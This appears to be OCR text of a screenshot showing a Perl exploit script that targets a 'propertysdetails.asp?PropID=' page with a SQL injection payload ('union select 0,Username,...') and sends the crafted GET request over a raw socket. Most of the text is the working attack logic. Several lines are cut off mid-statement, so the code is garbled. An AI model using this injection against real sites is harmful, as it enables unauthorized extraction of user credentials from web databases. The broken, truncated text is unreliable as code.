
[//                   Example: exploit.pl vi
[//                   Example: exploit.pl vi
[//                           Vuln&Exp : aja
[===========================================
exit();

}

#Local variables

$server = $ARGV[0];

$server =~ s/(http:\/\/)//eg;

$host = 
"http://".$server;
$port = "80";

$dir = $ARGV[1];

$file = "propertysdetails.asp?PropID=";

$target = "16%20union%20select%200,Username,
$target = $host.$dir.$file.$target;

#Writing data to socket

print "+************************************
print "+ Trying to connect: $server\n";

$socket = IO::Socket::INET->new(Proto => "tc
print $socket "GET $target\n";

print $socket "Host: $server\n";

print $socket "Accept: */*\n";
